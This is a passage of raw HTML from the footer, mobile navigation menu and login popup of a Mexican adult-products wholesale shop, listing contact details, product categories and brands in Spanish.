	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="448a563d45" /><input type="hidden" name="_wp_http_referer" value="/producto/aceite-calorifico-de-tutifruti-25-ml/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
